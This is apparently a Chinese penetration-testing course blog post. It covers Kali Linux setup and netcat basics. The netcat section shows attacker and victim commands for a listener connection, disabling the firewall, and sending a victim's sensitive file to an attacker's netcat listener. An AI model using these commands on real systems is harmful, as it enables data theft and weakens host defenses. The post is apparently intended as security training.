免责声明:内容仅供学习参考,请合法利用知识,禁止进行违法犯罪活动!

内容参考于: 易锦网校会员专享课

上一个内容:12.WEB渗透测试-Linux系统管理、安全加固(下)-CSDN博客

kali由 Offensive Security 开发并重写 BackTrack,Kali Linux 发行版在我们用于黑客目的的最佳操作系统列表中名列前茅。这个基于 Debian 的操作系统附带了 600 多个预装的笔测试工具,使您的安全工具箱更加丰富。这些通用工具会定期更新,并适用于 ARM 和 VMware 等不同平台。对于司法鉴定工作,此顶级黑客操作系统具有实时启动功能,该功能为漏洞检测提供了理想的环境。

官方网站:Kali Linux | Penetration Testing and Ethical Hacking Linux Distribution

Kali Linux是基于Debian的Linux发行版,Kali Linux预装了许多渗透测试软件,包括nmap 、Wireshark 、John the Ripper,以及Aircrack-ng 超过300个渗透测试工具。安全软件分为:信息收集、脆弱性分析、开发工具、无线攻击、取证工具、Web应用程序、压力测试、嗅探和欺骗、密码攻击、维护访问权限、硬件攻击、逆向工程、硬件攻击。

1.kali的优化

kali配置参考文档:kali Linux的设置和优化(双系统)_kailyouhua-CSDN博客

kali设置中文参考:kali linux设置中文方法 汉化教程-阿里云开发者社区



打开系统是英文界面,打开命令行



kali切换root用户:

sudo su



更改镜像源:

/etc/apt/sources.list 输入vi /etc/apt/sources.list进入编辑界面后输入国内镜像地址,并用#把原地址标注掉

中科大:deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src Index of /kali/ kali-rolling main non-free contrib

阿里云: deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

清华大学:deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free



更新软件数据库:

sudo apt-get update

更新软件:



sudo apt-get upgrade

更新过程中一直选择yes

出现{ok}需要点击Tab键选中后才能按回车,不然会没有反应

更新完成显示界面

设置语言包:



sudo dpkg-reconfigure locales

注意:只选择一种语言要是不小心多选上了,可以按空格取消,选中*号的语言后摁tab后回车



修改缩放比例:hidp

2.netcat简介与使用



NC(netcat)被称为网络工具中的瑞士军刀,体积小巧,但功能强大。Nc主要功能,Nc可以在两台设备上面相互交互,即侦听模式/传

快速查看ip指令:

ip a







攻击者: nc -lnvp 8888



受害者: nc 攻击者ip 攻击者开放的端口号

效果演示:

断开连接:

ctrl+c

注意:两台机器不在同一个局域网内通信需要使用反弹shell 两台机器在同一个局域网无法通信需要关闭防火墙

service firewalld status 查看防火墙状态 sudo systemctl stop firewalld 关闭防火墙 sudo systemctl start firewalld 开启防火墙 sudo systemctl disable firewalld 永久关闭







传输文件内容:受害者将自己本地的1.txt发送到攻击者的1.txt里面,包含敏感信息的文件我们直接发送回来 攻击者(服务端;接收):nc -lvp 端口号 > 1.txt加n更详细

受害者(客户端;发送):nc ip地址 端口号 < 1.txt

攻击者的文件名可以随便起,受害者这边必须得有这个文件才能发送

版权归原作者 计算机王 所有, 如有侵权,请联系我们删除。